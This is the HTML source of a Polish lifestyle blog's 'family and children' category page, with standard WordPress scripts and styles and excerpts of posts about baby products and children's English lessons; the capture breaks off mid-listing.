

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kolorowekable.net.pl/rodzina/
body_size: 12529
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="https://www.kolorowekable.net.pl/xmlrpc.php" />
		<script src="https://analytics.ahrefs.com/analytics.js" data-key="6AJRdmDjYmCcXPBg7jQ4gg" defer="true"></script>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>rodzina i dzieci - Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kolorowekable.net.pl/rodzina/" />
<link rel="next" href="https://www.kolorowekable.net.pl/rodzina/page/2/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="rodzina i dzieci - Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog" />
<meta property="og:url" content="https://www.kolorowekable.net.pl/rodzina/" />
<meta property="og:site_name" content="Kolorowe Kable" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="rodzina i dzieci - Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog" />
<meta name="twitter:label1" content="Wpisy" />
<meta name="twitter:data1" content="30" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://www.kolorowekable.net.pl/#organization","name":"Kolorowe Kable","url":"https://www.kolorowekable.net.pl","logo":{"@type":"ImageObject","@id":"https://www.kolorowekable.net.pl/#logo","url":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","contentUrl":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","caption":"Kolorowe Kable","inLanguage":"pl-PL","width":"269","height":"83"}},{"@type":"WebSite","@id":"https://www.kolorowekable.net.pl/#website","url":"https://www.kolorowekable.net.pl","name":"Kolorowe Kable","alternateName":"kk","publisher":{"@id":"https://www.kolorowekable.net.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"CollectionPage","@id":"https://www.kolorowekable.net.pl/rodzina/#webpage","url":"https://www.kolorowekable.net.pl/rodzina/","name":"rodzina i dzieci - Artyku\u0142y i porady: lifestyle, wn\u0119trza, dom - Kolorowe Kable Blog","isPartOf":{"@id":"https://www.kolorowekable.net.pl/#website"},"inLanguage":"pl-PL"}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z wpisami" href="https://www.kolorowekable.net.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z komentarzami" href="https://www.kolorowekable.net.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z wpisami zaszufladkowanymi do kategorii rodzina i dzieci" href="https://www.kolorowekable.net.pl/rodzina/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kolorowekable.net.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kolorowekable.net.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kolorowekable.net.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kolorowekable.net.pl/wp-json/wp/v2/categories/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kolorowekable.net.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
	<style type="text/css" id="envo-magazine-header-css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		
	</style>
	<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-270x270.png" />
    </head>
    <body id="blog" class="archive category category-rodzina category-35 wp-custom-logo wp-theme-envo-magazine">

        <a class="skip-link screen-reader-text" href="#site-content">Przejdź do treści</a>        <div class="site-header container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading " >
                <div class="site-branding-logo">
                    <a href="https://www.kolorowekable.net.pl/" class="custom-logo-link" rel="home"><img width="269" height="83" src="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png" class="custom-logo" alt="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog" decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.kolorowekable.net.pl/" rel="home">Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog</a></p>
                    
                                            <p class="site-description">
                            Żyj kolorowo! Znajdziesz tu artykuły z recenzjami ciekawych firm i produkt&oacute;w, kt&oacute;re znajdujemy w internecie, a także porady na tematy z r&oacute;żnych branż. Zapraszamy!                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://www.kolorowekable.net.pl/" title="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-menu_pl" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22467"><a title="dom i ogród" href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a title="moda i dodatki" href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a title="firma i biznes" href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a title="sport" href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a title="uroda" href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a title="zdrowie" href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a title="elektronika" href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22518"><a title="lifestyle" href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22519" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-22519 active"><a title="rodzina i dzieci" href="https://www.kolorowekable.net.pl/rodzina/">rodzina i dzieci</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a title="Języki" href="#pll_switcher">Języki</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://www.kolorowekable.net.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>
 

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-8">
					<header class="archive-page-header text-center">
				<h1 class="page-title">Kategoria: <span>rodzina i dzieci</span></h1>			</header><!-- .page-header -->
				<article>
	<div class="post-28363 post type-post status-publish format-standard has-post-thumbnail hentry category-dziecko">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/naturalna-troska-o-delikatna-skore-dziecka-dzieki-bambusowej-wyprawce-dla-malucha/" title="Naturalna troska o delikatną skórę dziecka, dzięki bambusowej wyprawce dla malucha">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/pieluszki-muslinowe-de-lux-3-pak-pudrowy-roz-600x405.jpg" title="Naturalna troska o delikatną skórę dziecka, dzięki bambusowej wyprawce dla malucha" alt="Naturalna troska o delikatną skórę dziecka, dzięki bambusowej wyprawce dla malucha" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		21 listopada, 2024	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/naturalna-troska-o-delikatna-skore-dziecka-dzieki-bambusowej-wyprawce-dla-malucha/" rel="bookmark">Naturalna troska o delikatną skórę dziecka, dzięki bambusowej wyprawce dla malucha</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/db/">
				DB			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Narodziny dziecka to wyjątkowy moment, który wymaga szczególnej troski o jego zdrowie i komfort. Wybierając produkty do wyprawki, coraz więcej&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-28350 post type-post status-publish format-standard has-post-thumbnail hentry category-edukacja">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/angielski-dla-dzieci-bydgoszcz-przyszlosc-mlodych-umyslow/" title="Angielski dla dzieci Bydgoszcz – przyszłość młodych umysłów">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/angielski-dla-dzieci-bydgoszcz-640x405.jpg" title="Angielski dla dzieci Bydgoszcz – przyszłość młodych umysłów" alt="Angielski dla dzieci Bydgoszcz – przyszłość młodych umysłów" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		29 października, 2024	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/angielski-dla-dzieci-bydgoszcz-przyszlosc-mlodych-umyslow/" rel="bookmark">Angielski dla dzieci Bydgoszcz – przyszłość młodych umysłów</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/pigl/">
				PiGl			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Nauka języków to znacznie więcej niż zdobywanie słownictwa i zasad gramatycznych – to szansa na budowanie pewności siebie, otwartości na&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-28283 post type-post status-publish format-standard has-post-thumbnail hentry category-dziecko">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
